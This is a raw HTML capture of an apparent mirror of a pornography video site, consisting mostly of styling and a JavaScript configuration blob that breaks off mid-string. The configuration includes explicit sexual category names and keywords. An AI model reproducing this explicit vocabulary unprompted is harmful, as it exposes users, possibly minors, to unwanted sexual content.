

--- FILE ---
content_type: text/html
request_url: https://xnxxhindi.xyz/best/2014-08
body_size: 31353
content:
<!DOCTYPE html><html class="xv-responsive is-desktop" lang="en"><head><style>.link-reffer{padding:6px 10px;border:1px solid #004be8;margin:3px;font-size:14px;display:inline-block;border-radius:4px;transition:background 0.2s;color:#004be8;text-decoration:none}.link-reffer:hover{background:#e0e8ff}</style><style>@font-face{font-family:'iconfont';font-display:swap;src:url('/assets/fonts/iconfont.woff2') format('woff2')}*,*::before,*::after{box-sizing:border-box}body{margin:0;font-family:Arial,Helvetica,sans-serif;font-size:12px;line-height:1.2;-webkit-font-smoothing:antialiased}.header,#header{background:#000090;color:white}#header>header{width:100%}img[src*="logo-xnxx"],a.logo img,#logo img{width:175px!important;height:48px!important;display:block;aspect-ratio:175/48}.thumb-block img,.video-thumb img,div.thumb img,img[id^="pic_"]{width:314px;height:176px;max-width:100%;display:block;object-fit:cover;aspect-ratio:314/176;background-color:#2a2a2a}.related-videos img,#related-videos img,.video-related img,#content-related img,.thumb-block-related img{width:240px;height:135px;max-width:100%;object-fit:cover;aspect-ratio:240/135}#html5video,.video-container,#video-player-bg{position:relative;width:100%;min-height:360px;background-color:#000}.icf,[class^="icf-"],[class*=" icf-"]{font-family:'iconfont'!important;font-display:swap;min-width:16px;min-height:16px;display:inline-block}#footer{background:#f5f5f5;padding:20px;text-align:center;margin-top:50px}#footer a{color:#000090;text-decoration:none}</style><link rel="preload" href="https://cdn.xnxxhindi.xyz/assets/css/front.min.css" as="style"><link rel="dns-prefetch" href="https://cdn.xhaccess.net"><link rel="preconnect" href="https://cdn.xhaccess.net" crossorigin=""><link rel="dns-prefetch" href="https://cdn.xnxxhindi.xyz"><link rel="preconnect" href="https://cdn.xnxxhindi.xyz" crossorigin=""><link rel="dns-prefetch" href="https://cdn.xnxxhindi.xyz"><link rel="preconnect" href="https://cdn.xnxxhindi.xyz" crossorigin=""><title>Best of August 2014 - XNXX.COM</title><meta charset="utf-8"><!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]--><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta name="description" content="BEST OF 20 YEARS of porn"><meta name="keywords" content="porn,porn movies,free porn,free porn movies,sex,porno,free sex,tube porn,tube,videos,full porn,xxnx,xnxxx,xxx,pussy,"><meta name="RATING" content="RTA-5042-1996-1400-1577-RTA"><meta name="format-detection" content="telephone=no"><link rel="apple-touch-icon" sizes="180x180" href="https://cdn.xnxxhindi.xyz/assets/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="https://cdn.xnxxhindi.xyz/assets/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="https://cdn.xnxxhindi.xyz/assets/favicon-16x16.png"><link rel="manifest" href="/manifest.json"><link rel="mask-icon" href="https://cdn.xnxxhindi.xyz/assets/safari-pinned-tab.svg" color="#000090"><meta name="theme-color" content="#000090"><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ddcb84064a62b2f330cafa3e-|49"></script><link rel="stylesheet" id="xnxxstyles" href="https://cdn.xnxxhindi.xyz/assets/css/front.min.css" media="print" onload="this.media='all'"><script type="ddcb84064a62b2f330cafa3e-text/javascript">if(!window.xv){window.xv={};}window.xv.conf={"sitename":"xnxx","domains":{"slave": "xnxxhindi.xyz","static": "xnxxhindi.xyz","premium": "xnxxhindi.xyz","info": "xnxxhindi.xyz","blog": "xnxxhindi.xyz","stats": "xnxxhindi.xyz"},"dyn":{"exoclick_domain": "xnxxhindi.xyz","pps":false,"slcams":true,"pagefilter":"straight","page_main_cat":"straight","no_main_cat":false,"suportHls":true,"i18nvers":{"front":{"en":"c08c5ed296f"},"xvplayer":{"en":"61ec5785b0b"},"video_ads_plugin":{"en":"50c1ce66664"},"info":{"en":"b932ea91a58"},"blog":{"en":"996397f07d2"},"sheer_chat":{"en":"55d4e7d49e8"},"disclaimer":{"en":"feed9f456e3"}},"nb_thumbs_cols":[],"gentime":1770052527,"ip":"51.79.163.143","country":"SG","lazyloading":true,"session_token":"[base64]","is_desktop":true,"browser":"Chrome","ts":{"qp":"quickies_profile","qs":"quickies_search","fvt1":"full_video_on_trailer1","fvt2":"full_video_on_trailer2","fvt3":"full_video_on_trailer3","fvtm1":"full_video_on_trailer_mobile1","fvtm2":"full_video_on_trailer_mobile2","fvtm3":"full_video_on_trailer_mobile3","fvtp":"full_video_on_trailer_player","fvtecp":"full_video_on_trailer_player_end_cta","gfps":"global_feed_premium_sub","pfps":"profile_feed_premium_sub","pofs":"premium_on_free_search","pofsp":"premium_on_free_search_ppv","pofsm":"premium_on_free_search_membership","pofss":"premium_on_free_search_premium","pt":"profile_tab","ct":"channels_tab","hmct":"head_mob_chans_tab","lmct":"left_menu_chans_tab","mct":"menu_chans_tab"},"show_premium_info_frame":true,"show_premium_discount":null,"enafeats":["vv","vvi","cf","ca","pp","op","s","scr","vil","w","mcv","ch","cca","cn","g","fc","ui","at","pv","ga"],"disfeats":[],"frcfeats":[],"askcst":false,"donewizs":[],"user_main_cat":"straight","user_main_cat_forced":false,"chat":{"enabled":false,"is_sheer_creator":false},"forcedcountry":"IN","version_trsl":"India","version_flag":"in","vp":{"allowed":true,"codec":"mp4"},"ls":{"buttons":[{"name":"language"},{"name":"version"},{"name":"currency"},{"name":"sep"},{"name":"sep"},{"name":"nb_vids_per_row"},{"name":"video_preview"},{"name":"auto_translate_title"}]},"currencies":[{"id":"MNT","url":"\/change-currency\/MNT","short_name":"MNT","is_current":true},{"id":"USD","url":"\/change-currency\/USD","short_name":"$","is_current":false},{"id":"EUR","url":"\/change-currency\/EUR","short_name":"\u20ac","is_current":false},{"id":"GBP","url":"\/change-currency\/GBP","short_name":"\u00a3","is_current":false},{"id":"JPY","url":"\/change-currency\/JPY","short_name":"\u00a5","is_current":false},{"id":"KRW","url":"\/change-currency\/KRW","short_name":"\u20a9","is_current":false},{"id":"ILS","url":"\/change-currency\/ILS","short_name":"\u20aa","is_current":false},{"id":"VND","url":"\/change-currency\/VND","short_name":"\u20ab","is_current":false},{"id":"PHP","url":"\/change-currency\/PHP","short_name":"\u20b1","is_current":false},{"id":"INR","url":"\/change-currency\/INR","short_name":"\u20b9","is_current":false},{"id":"AUD","url":"\/change-currency\/AUD","short_name":"A$","is_current":false},{"id":"AED","url":"\/change-currency\/AED","short_name":"AED","is_current":false},{"id":"AFN","url":"\/change-currency\/AFN","short_name":"AFN","is_current":false},{"id":"ALL","url":"\/change-currency\/ALL","short_name":"ALL","is_current":false},{"id":"AMD","url":"\/change-currency\/AMD","short_name":"AMD","is_current":false},{"id":"ANG","url":"\/change-currency\/ANG","short_name":"ANG","is_current":false},{"id":"AOA","url":"\/change-currency\/AOA","short_name":"AOA","is_current":false},{"id":"ARS","url":"\/change-currency\/ARS","short_name":"ARS","is_current":false},{"id":"AWG","url":"\/change-currency\/AWG","short_name":"AWG","is_current":false},{"id":"AZN","url":"\/change-currency\/AZN","short_name":"AZN","is_current":false},{"id":"BAM","url":"\/change-currency\/BAM","short_name":"BAM","is_current":false},{"id":"BBD","url":"\/change-currency\/BBD","short_name":"BBD","is_current":false},{"id":"BDT","url":"\/change-currency\/BDT","short_name":"BDT","is_current":false},{"id":"BGN","url":"\/change-currency\/BGN","short_name":"BGN","is_current":false},{"id":"BHD","url":"\/change-currency\/BHD","short_name":"BHD","is_current":false},{"id":"BIF","url":"\/change-currency\/BIF","short_name":"BIF","is_current":false},{"id":"BMD","url":"\/change-currency\/BMD","short_name":"BMD","is_current":false},{"id":"BND","url":"\/change-currency\/BND","short_name":"BND","is_current":false},{"id":"BOB","url":"\/change-currency\/BOB","short_name":"BOB","is_current":false},{"id":"BSD","url":"\/change-currency\/BSD","short_name":"BSD","is_current":false},{"id":"BWP","url":"\/change-currency\/BWP","short_name":"BWP","is_current":false},{"id":"BYN","url":"\/change-currency\/BYN","short_name":"BYN","is_current":false},{"id":"BZD","url":"\/change-currency\/BZD","short_name":"BZD","is_current":false},{"id":"CAD","url":"\/change-currency\/CAD","short_name":"CA$","is_current":false},{"id":"CDF","url":"\/change-currency\/CDF","short_name":"CDF","is_current":false},{"id":"XPF","url":"\/change-currency\/XPF","short_name":"CFPF","is_current":false},{"id":"CHF","url":"\/change-currency\/CHF","short_name":"CHF","is_current":false},{"id":"CLP","url":"\/change-currency\/CLP","short_name":"CLP","is_current":false},{"id":"CNY","url":"\/change-currency\/CNY","short_name":"CN\u00a5","is_current":false},{"id":"COP","url":"\/change-currency\/COP","short_name":"COP","is_current":false},{"id":"CRC","url":"\/change-currency\/CRC","short_name":"CRC","is_current":false},{"id":"CUP","url":"\/change-currency\/CUP","short_name":"CUP","is_current":false},{"id":"CVE","url":"\/change-currency\/CVE","short_name":"CVE","is_current":false},{"id":"CZK","url":"\/change-currency\/CZK","short_name":"CZK","is_current":false},{"id":"DJF","url":"\/change-currency\/DJF","short_name":"DJF","is_current":false},{"id":"DKK","url":"\/change-currency\/DKK","short_name":"DKK","is_current":false},{"id":"DOP","url":"\/change-currency\/DOP","short_name":"DOP","is_current":false},{"id":"DZD","url":"\/change-currency\/DZD","short_name":"DZD","is_current":false},{"id":"XCD","url":"\/change-currency\/XCD","short_name":"EC$","is_current":false},{"id":"EGP","url":"\/change-currency\/EGP","short_name":"EGP","is_current":false},{"id":"ERN","url":"\/change-currency\/ERN","short_name":"ERN","is_current":false},{"id":"ETB","url":"\/change-currency\/ETB","short_name":"ETB","is_current":false},{"id":"XOF","url":"\/change-currency\/XOF","short_name":"F\u202fCFA","is_current":false},{"id":"XAF","url":"\/change-currency\/XAF","short_name":"FCFA","is_current":false},{"id":"FJD","url":"\/change-currency\/FJD","short_name":"FJD","is_current":false},{"id":"FKP","url":"\/change-currency\/FKP","short_name":"FKP","is_current":false},{"id":"GEL","url":"\/change-currency\/GEL","short_name":"GEL","is_current":false},{"id":"GHS","url":"\/change-currency\/GHS","short_name":"GHS","is_current":false},{"id":"GIP","url":"\/change-currency\/GIP","short_name":"GIP","is_current":false},{"id":"GMD","url":"\/change-currency\/GMD","short_name":"GMD","is_current":false},{"id":"GNF","url":"\/change-currency\/GNF","short_name":"GNF","is_current":false},{"id":"GTQ","url":"\/change-currency\/GTQ","short_name":"GTQ","is_current":false},{"id":"GYD","url":"\/change-currency\/GYD","short_name":"GYD","is_current":false},{"id":"HKD","url":"\/change-currency\/HKD","short_name":"HK$","is_current":false},{"id":"HNL","url":"\/change-currency\/HNL","short_name":"HNL","is_current":false},{"id":"HRK","url":"\/change-currency\/HRK","short_name":"HRK","is_current":false},{"id":"HTG","url":"\/change-currency\/HTG","short_name":"HTG","is_current":false},{"id":"HUF","url":"\/change-currency\/HUF","short_name":"HUF","is_current":false},{"id":"IDR","url":"\/change-currency\/IDR","short_name":"IDR","is_current":false},{"id":"IQD","url":"\/change-currency\/IQD","short_name":"IQD","is_current":false},{"id":"IRR","url":"\/change-currency\/IRR","short_name":"IRR","is_current":false},{"id":"ISK","url":"\/change-currency\/ISK","short_name":"ISK","is_current":false},{"id":"JMD","url":"\/change-currency\/JMD","short_name":"JMD","is_current":false},{"id":"JOD","url":"\/change-currency\/JOD","short_name":"JOD","is_current":false},{"id":"KES","url":"\/change-currency\/KES","short_name":"KES","is_current":false},{"id":"KGS","url":"\/change-currency\/KGS","short_name":"KGS","is_current":false},{"id":"KHR","url":"\/change-currency\/KHR","short_name":"KHR","is_current":false},{"id":"KMF","url":"\/change-currency\/KMF","short_name":"KMF","is_current":false},{"id":"KPW","url":"\/change-currency\/KPW","short_name":"KPW","is_current":false},{"id":"KWD","url":"\/change-currency\/KWD","short_name":"KWD","is_current":false},{"id":"KYD","url":"\/change-currency\/KYD","short_name":"KYD","is_current":false},{"id":"KZT","url":"\/change-currency\/KZT","short_name":"KZT","is_current":false},{"id":"LAK","url":"\/change-currency\/LAK","short_name":"LAK","is_current":false},{"id":"LBP","url":"\/change-currency\/LBP","short_name":"LBP","is_current":false},{"id":"LKR","url":"\/change-currency\/LKR","short_name":"LKR","is_current":false},{"id":"LRD","url":"\/change-currency\/LRD","short_name":"LRD","is_current":false},{"id":"LSL","url":"\/change-currency\/LSL","short_name":"LSL","is_current":false},{"id":"LYD","url":"\/change-currency\/LYD","short_name":"LYD","is_current":false},{"id":"MAD","url":"\/change-currency\/MAD","short_name":"MAD","is_current":false},{"id":"MDL","url":"\/change-currency\/MDL","short_name":"MDL","is_current":false},{"id":"MGA","url":"\/change-currency\/MGA","short_name":"MGA","is_current":false},{"id":"MKD","url":"\/change-currency\/MKD","short_name":"MKD","is_current":false},{"id":"MMK","url":"\/change-currency\/MMK","short_name":"MMK","is_current":false},{"id":"MOP","url":"\/change-currency\/MOP","short_name":"MOP","is_current":false},{"id":"MRU","url":"\/change-currency\/MRU","short_name":"MRU","is_current":false},{"id":"MUR","url":"\/change-currency\/MUR","short_name":"MUR","is_current":false},{"id":"MVR","url":"\/change-currency\/MVR","short_name":"MVR","is_current":false},{"id":"MWK","url":"\/change-currency\/MWK","short_name":"MWK","is_current":false},{"id":"MXN","url":"\/change-currency\/MXN","short_name":"MX$","is_current":false},{"id":"MYR","url":"\/change-currency\/MYR","short_name":"MYR","is_current":false},{"id":"MZN","url":"\/change-currency\/MZN","short_name":"MZN","is_current":false},{"id":"NAD","url":"\/change-currency\/NAD","short_name":"NAD","is_current":false},{"id":"NGN","url":"\/change-currency\/NGN","short_name":"NGN","is_current":false},{"id":"NIO","url":"\/change-currency\/NIO","short_name":"NIO","is_current":false},{"id":"NOK","url":"\/change-currency\/NOK","short_name":"NOK","is_current":false},{"id":"NPR","url":"\/change-currency\/NPR","short_name":"NPR","is_current":false},{"id":"TWD","url":"\/change-currency\/TWD","short_name":"NT$","is_current":false},{"id":"NZD","url":"\/change-currency\/NZD","short_name":"NZ$","is_current":false},{"id":"OMR","url":"\/change-currency\/OMR","short_name":"OMR","is_current":false},{"id":"PAB","url":"\/change-currency\/PAB","short_name":"PAB","is_current":false},{"id":"PEN","url":"\/change-currency\/PEN","short_name":"PEN","is_current":false},{"id":"PGK","url":"\/change-currency\/PGK","short_name":"PGK","is_current":false},{"id":"PKR","url":"\/change-currency\/PKR","short_name":"PKR","is_current":false},{"id":"PLN","url":"\/change-currency\/PLN","short_name":"PLN","is_current":false},{"id":"PYG","url":"\/change-currency\/PYG","short_name":"PYG","is_current":false},{"id":"QAR","url":"\/change-currency\/QAR","short_name":"QAR","is_current":false},{"id":"BRL","url":"\/change-currency\/BRL","short_name":"R$","is_current":false},{"id":"RON","url":"\/change-currency\/RON","short_name":"RON","is_current":false},{"id":"RSD","url":"\/change-currency\/RSD","short_name":"RSD","is_current":false},{"id":"RUB","url":"\/change-currency\/RUB","short_name":"RUB","is_current":false},{"id":"RWF","url":"\/change-currency\/RWF","short_name":"RWF","is_current":false},{"id":"SAR","url":"\/change-currency\/SAR","short_name":"SAR","is_current":false},{"id":"SBD","url":"\/change-currency\/SBD","short_name":"SBD","is_current":false},{"id":"SCR","url":"\/change-currency\/SCR","short_name":"SCR","is_current":false},{"id":"SDG","url":"\/change-currency\/SDG","short_name":"SDG","is_current":false},{"id":"SEK","url":"\/change-currency\/SEK","short_name":"SEK","is_current":false},{"id":"SGD","url":"\/change-currency\/SGD","short_name":"SGD","is_current":false},{"id":"SLL","url":"\/change-currency\/SLL","short_name":"SLL","is_current":false},{"id":"SOS","url":"\/change-currency\/SOS","short_name":"SOS","is_current":false},{"id":"SRD","url":"\/change-currency\/SRD","short_name":"SRD","is_current":false},{"id":"STN","url":"\/change-currency\/STN","short_name":"STN","is_current":false},{"id":"SVC","url":"\/change-currency\/SVC","short_name":"SVC","is_current":false},{"id":"SYP","url":"\/change-currency\/SYP","short_name":"SYP","is_current":false},{"id":"SZL","url":"\/change-currency\/SZL","short_name":"SZL","is_current":false},{"id":"THB","url":"\/change-currency\/THB","short_name":"THB","is_current":false},{"id":"TJS","url":"\/change-currency\/TJS","short_name":"TJS","is_current":false},{"id":"TMT","url":"\/change-currency\/TMT","short_name":"TMT","is_current":false},{"id":"TND","url":"\/change-currency\/TND","short_name":"TND","is_current":false},{"id":"TOP","url":"\/change-currency\/TOP","short_name":"TOP","is_current":false},{"id":"TRY","url":"\/change-currency\/TRY","short_name":"TRY","is_current":false},{"id":"TTD","url":"\/change-currency\/TTD","short_name":"TTD","is_current":false},{"id":"TZS","url":"\/change-currency\/TZS","short_name":"TZS","is_current":false},{"id":"UAH","url":"\/change-currency\/UAH","short_name":"UAH","is_current":false},{"id":"UGX","url":"\/change-currency\/UGX","short_name":"UGX","is_current":false},{"id":"UYU","url":"\/change-currency\/UYU","short_name":"UYU","is_current":false},{"id":"UZS","url":"\/change-currency\/UZS","short_name":"UZS","is_current":false},{"id":"VES","url":"\/change-currency\/VES","short_name":"VES","is_current":false},{"id":"VUV","url":"\/change-currency\/VUV","short_name":"VUV","is_current":false},{"id":"WST","url":"\/change-currency\/WST","short_name":"WST","is_current":false},{"id":"YER","url":"\/change-currency\/YER","short_name":"YER","is_current":false},{"id":"ZAR","url":"\/change-currency\/ZAR","short_name":"ZAR","is_current":false},{"id":"ZMW","url":"\/change-currency\/ZMW","short_name":"ZMW","is_current":false},{"id":"ZWL","url":"\/change-currency\/ZWL","short_name":"ZWL","is_current":false}],"remove_ads_url":"https:\/\/www.xnxx.gold?pmln=en&sxcaf=8KVUNHU4PG&pmsc=ad","premium_domain":"https:\/\/www.xnxx.gold","has_premium":true,"is_premium":false,"disp_removeads":false,"gdpra":false,"main_cats":{"straight":{"id":"straight","url":"\/switch-sexual-orientation\/straight\/straight","name":"Straight","picto":"<span class=\"icon-f icf-sexe-woman-v2 mcui-picto\"><\/span>","is_page_cat":true,"is_user_cat":true,"is_switch_cat":true},"gay":{"id":"gay","url":"\/switch-sexual-orientation\/gay\/straight","name":"Gay","picto":"<span class=\"icon-flag-gay mcui-picto\"><span class=\"r\"><\/span><span class=\"o\"><\/span><span class=\"y\"><\/span><span class=\"g\"><\/span><span class=\"b\"><\/span><span class=\"v\"><\/span><\/span>","is_page_cat":false,"is_user_cat":false,"is_switch_cat":false},"shemale":{"id":"shemale","url":"\/switch-sexual-orientation\/shemale\/straight","name":"Trans","picto":"<span class=\"icon-f icf-sexe-trans-v2 mcui-picto\"><\/span>","is_page_cat":false,"is_user_cat":false,"is_switch_cat":false}},"login_info":{"is_logged":false,"is_premium":false,"has_member_area":false,"has_memberships":false,"has_ppv_videos":false,"orientation":"straight","isOrientationForced":false,"isAgeVerified":false},"locale":"en","locale_trsl":"English","locale_flag":"gb","categories":[{"label":"Shemale","url":"\/shemale","weight":93,"thumbs":[82034883,69647193,69640981,65493311,76961143],"sfwThumbs":[82034883,69647193,69640981,65493311,86333289],"nbvids":40373,"type":"cat","cat_id":36},{"label":"Gay Porn","url":"\/gay","weight":94,"thumbs":[85970663,81275397,86875017,63688041,67688981],"sfwThumbs":[85970663,81275397,86875017,63688041,61355819],"nbvids":159016,"type":"cat","cat_id":45},{"label":"Oiled","url":"\/search\/oiled","weight":95,"thumbs":[73529529,52586571,79954979,63414497,48798275],"sfwThumbs":[73529529,52586571,79954979,63414497,48798275],"nbvids":22391,"type":"cat","cat_id":22},{"label":"Stockings","url":"\/search\/stockings","weight":96,"thumbs":[54953059,59646285,60839611,36598875,71291483],"sfwThumbs":[54953059,59646285,60839611,71291483],"nbvids":29955,"type":"cat","cat_id":28},{"label":"Facial","url":"\/search\/facial","weight":97,"thumbs":[85675825,66157601,71136411,73659879,25763097],"sfwThumbs":[66157601,25763097],"nbvids":42041,"type":"cat","cat_id":47},{"label":"Solo Girls","url":"\/search\/solo_and_masturbation","weight":98,"thumbs":[29878273,31513439,37427985,41806197,78329751],"sfwThumbs":[29878273,31513439,37427985,41806197,78329751],"nbvids":81931,"type":"cat","cat_id":33},{"label":"Ass to Mouth","url":"\/search\/ass_to_mouths","weight":99,"thumbs":[72834847,74421319,79916385,60275777,36750371],"sfwThumbs":[72834847,79916385,18845753],"nbvids":48377,"type":"cat","cat_id":29},{"label":"Cam Videos","url":"\/search\/cam_porn","weight":100,"thumbs":[27126653,84905303,83778969,70060243,75662963],"sfwThumbs":[27126653,84905303,83778969,70060243,79920151],"nbvids":43263,"type":"cat","cat_id":58},{"label":"Sex Toys","url":"\/search\/sex_toys","weight":101,"thumbs":[66677885,55964831,28655199,51514257,82950679],"sfwThumbs":[66677885,55964831,28655199,51514257,82950679],"nbvids":67167,"type":"cat","cat_id":75},{"label":"Bukkake","url":"\/search\/bukkake","weight":102,"thumbs":[75153557,87521283,56001821,78629061,60353125],"sfwThumbs":[87521283,56001821,78629061,60353125],"nbvids":144268,"type":"cat","cat_id":77},{"label":"Ass Gaping","url":"\/search\/gapes","weight":103,"thumbs":[49638525,58897037,84832631,79346779,74820434],"sfwThumbs":[49638525,58897037,84832631,79346779,74820434],"nbvids":17598,"type":"cat","cat_id":167},{"label":"Amateur","url":"\/search\/amateur","weight":104,"thumbs":[70619819,73402395,83229803,66182727,26548561],"sfwThumbs":[70619819,83229803,66182727,26548561],"nbvids":140099,"type":"cat","cat_id":65},{"label":"Lingerie","url":"\/search\/lingerie","weight":105,"thumbs":[36833367,73554589,63310107,22276865,87521283],"sfwThumbs":[36833367,63310107,22276865,87521283],"nbvids":35157,"type":"cat","cat_id":83},{"label":"Fisting / Fist-Fucking","url":"\/search\/fisting","weight":106,"thumbs":[73870593,83834463,56052545,83640699,71483801],"sfwThumbs":[83834463,56052545,83640699,81828543],"nbvids":22704,"type":"cat","cat_id":165},{"label":"Blonde","url":"\/search\/blonde","weight":107,"thumbs":[79440615,73257007,77990867,65234391,30170869],"sfwThumbs":[79440615,77990867,65234391,30170869],"nbvids":104208,"type":"cat","cat_id":20},{"label":"Virtual Realtity","url":"\/search\/virtual_reality","weight":108,"thumbs":[67345013,66125923,68747229,31994737,82604953],"sfwThumbs":[67345013,66125923,68747229,31994737,82604953],"nbvids":22873,"type":"cat","cat_id":76},{"label":"Redhead","url":"\/search\/redhead","weight":109,"thumbs":[80081981,75737817,40389113,68685381,55201179],"sfwThumbs":[80081981,40389113,68685381,55201179],"nbvids":37174,"type":"cat","cat_id":31},{"label":"Heels","url":"\/search\/heels","weight":110,"thumbs":[86056779,66689081,62195471,81416789,72406870],"sfwThumbs":[86056779,66689081,62195471,81416789,72406870],"nbvids":21313,"type":"cat","cat_id":43},{"label":"Orgy","url":"\/search\/orgy","weight":111,"thumbs":[86969165,77977277,36726597,87224985,24793257],"sfwThumbs":[86969165,77977277,87224985,24793257],"nbvids":34362,"type":"cat","cat_id":67},{"label":"Pissing","url":"\/search\/pissing","weight":112,"thumbs":[73968953,81766451,87026093,72006090,84302575],"sfwThumbs":[81766451,87026093,72006090,84302575],"nbvids":21274,"type":"cat","cat_id":55},{"label":"Bi Sexual","url":"\/search\/bi_sexual","weight":113,"thumbs":[24809121,68338769,72199034,36236767,81554595],"sfwThumbs":[24809121,68338769,72199034,36236767,81554595],"nbvids":20372,"type":"cat","cat_id":62},{"label":"BBW","url":"\/search\/bbw","weight":114,"thumbs":[82983475,78556619,84142167,76725305,72902814],"sfwThumbs":[82983475,84142167,85309179],"nbvids":58552,"type":"cat","cat_id":51},{"label":"Interracial","url":"\/search\/interracial","weight":115,"thumbs":[28514551,48380667,45002865,87084717,84316367],"sfwThumbs":[28514551,48380667,87084717,51452935],"nbvids":52455,"type":"cat","cat_id":27},{"label":"Black Hair","url":"\/search\/brunette","weight":116,"thumbs":[85579987,80401921,85554911,81397073,76278741],"sfwThumbs":[85579987,80401921,85554911,81397073,85554513],"nbvids":72083,"type":"cat","cat_id":25},{"label":"Shaved Pussy","url":"\/search\/shaved_pussy","weight":117,"thumbs":[57279721,45463763,84648279,81798349,83348865],"sfwThumbs":[45463763,70946161],"nbvids":28396,"type":"cat","cat_id":39},{"label":"REAL Amateur","url":"\/search\/real_amateur","weight":118,"thumbs":[10132975,81040175,78484587,9602937,84753317],"sfwThumbs":[10132975,81040175,78484587,9602937,84753317],"nbvids":101603,"type":"cat","cat_id":17},{"label":"Lesbian","url":"\/search\/lesbian","weight":119,"thumbs":[63990135,80241491,68342975,82388015,86558497],"sfwThumbs":[63990135,80241491,68342975,82388015,86558497],"nbvids":94642,"type":"cat","cat_id":26},{"label":"Toons","url":"\/search\/toons","weight":120,"thumbs":[23750464,85897987,85621259,81504139,75448403],"sfwThumbs":[23750464,85621259,81504139,75448403],"nbvids":41373,"type":"cat","cat_id":49},{"label":"Blowjob","url":"\/search\/blowjob","weight":121,"thumbs":[81088409,76239173,87509209,59755853,27130147],"sfwThumbs":[87509209,59755853,27130147],"nbvids":109256,"type":"cat","cat_id":15},{"label":"Femdom","url":"\/search\/femdom","weight":122,"thumbs":[86012641,72229486,37490527,78830147,86661239],"sfwThumbs":[86012641,72229486,78830147,86661239],"nbvids":29614,"type":"cat","cat_id":235},{"label":"Sexy Girls","url":"\/search\/sexy","weight":123,"thumbs":[49173133,11399887,59396555,53651797,36172741],"sfwThumbs":[49173133,11399887,59396555,53651797,36172741],"nbvids":144327,"type":"cat","cat_id":42},{"label":"AI","url":"\/search\/ai","weight":124,"thumbs":[87742399,88302464,87648007,88302492,73609985],"sfwThumbs":[87648007,77621515],"nbvids":40863,"type":"cat","cat_id":239},{"label":"Ass","url":"\/search\/ass","weight":125,"thumbs":[61620469,52928253,38330765,45760239,75742905],"sfwThumbs":[61620469,52928253,38330765,45760239,77284749],"nbvids":208408,"type":"cat","cat_id":14},{"label":"Latina","url":"\/search\/latina","weight":126,"thumbs":[70135649,77171105,77130761,59514067,73538023],"sfwThumbs":[70135649,77171105,77130761,59514067,51580701],"nbvids":69502,"type":"cat","cat_id":16},{"label":"Feet","url":"\/search\/feet","weight":127,"thumbs":[84064591,86298509,83499927,55370515,81529903],"sfwThumbs":[84064591,86298509,83499927,55370515,81529903],"nbvids":32701,"type":"cat","cat_id":52},{"label":"Mature Women","url":"\/search\/mature","weight":128,"thumbs":[82414359,55232203,37195827,79249609,73314551],"sfwThumbs":[82414359,55232203,37195827,79249609,73314551],"nbvids":76064,"type":"cat","cat_id":38},{"label":"Exotic","url":"\/search\/exotic","weight":129,"thumbs":[52243859,59942019,71021267,35793671,48298908],"sfwThumbs":[52243859,59942019,71021267,35793671,48298908],"nbvids":150428,"type":"cat","cat_id":50},{"label":"BDSM","url":"\/search\/bdsm","weight":130,"thumbs":[79231689,87251593,86070755,44987213,56873809],"sfwThumbs":[87251593,86070755,72547107],"nbvids":29614,"type":"cat","cat_id":44},{"label":"Cuckold/Hotwife","url":"\/search\/cuckold","weight":131,"thumbs":[78016017,85294803,85336537,77968497,68783807],"sfwThumbs":[78016017,85336537,77968497,68783807],"nbvids":30092,"type":"cat","cat_id":237},{"label":"Big 